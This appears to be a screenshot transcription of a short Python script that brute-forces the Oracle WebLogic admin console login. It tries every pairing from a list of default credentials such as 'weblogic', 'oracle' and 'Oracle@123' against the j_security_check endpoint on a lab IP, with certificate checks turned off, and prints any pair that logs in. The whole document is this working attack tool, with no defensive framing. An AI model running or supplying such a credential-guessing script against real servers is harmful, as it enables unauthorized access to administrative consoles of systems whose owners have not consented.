 1 #coding:utf-8
2 import requests
3
4 def weblogic_login(url):
5 user_pwd_dict=['123456','admin','Administrator','system','password','weblogic','Weblogic','oracle','Oracle@123','security','wlcsystem','wlpisystem','guest']
6 for user in user_pwd_dict:
7 for pwd in user_pwd_dict:
8 data={'j_username':user,'j_password':pwd,'j_character_encoding':'UTF-8'}
9 r=requests.post(url=url,data=data,allow_redirects=False,verify=False) #allow_redirects：禁止重定向；verify：忽视https证书警告
10 #print('user：'+user+'   pass：'+pwd)
11 if r.status_code==302 and 'console' in r.text and 'LoginForm' not in r.text:
12 print('user：'+user+'   pass：'+pwd)
13
14 if __name__ == '__main__':
15 url='http://192.168.100.4:7001/console/j_security_check'
16 weblogic_login(url)
[Finished in 1.8s]